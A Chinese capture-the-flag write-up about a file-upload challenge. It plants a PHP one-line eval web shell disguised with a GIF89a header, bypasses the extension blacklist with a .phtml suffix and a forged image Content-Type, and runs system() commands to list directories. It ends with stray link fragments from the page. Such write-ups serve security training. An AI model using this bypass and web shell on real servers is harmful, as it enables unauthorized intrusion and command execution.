

先傳一個普通的一句話木馬試一試

GIF89a

<?php @eval($_POST['shell']);?>

可以看到回顯,不允許上傳php文件。

使用Burpsuite抓包只修改ContentType后發現也不能繞過,說明服務器使用了黑名單后綴限制,那么我們可以使用其他的后綴代替php,比如這里使用的phtml,ContentType改為image/jpeg,然后放行。

?可以看到返回了文件路徑



訪問試試看,可以看到GIF89a,說明php語句已經被成功執行。





蟻劍測試成功,但是添加后無法查看目錄,我不知道是為什么。但總之是傳上了,那就用命令執行也一樣。POST傳遞參數

shell=system('ls');

別管為什么瀏覽器里出現了這么多文件,總之命令是起作用了

查看根目錄

shell=system('ls /');

查看網頁目錄

shell=system('ls /var/www/html');

cat命令查看flag.php的內容后發現不是正確的flag,看了別的師傅,原來flag在phpinfo中。與上面的繞過方法一致,傳入phpinfo.php文件,然后訪問搜索即可得到flag。

<?php

phpinfo();

?>

本題完。

-- 將URDF與robot_state_publisher一起使用)

)

【移遠EC800M-CN 】TCP 透傳)

的使用)

)

![[ciscn 2022 東北賽區]math](http://pic.xiahunao.cn/[ciscn 2022 東北賽區]math)

)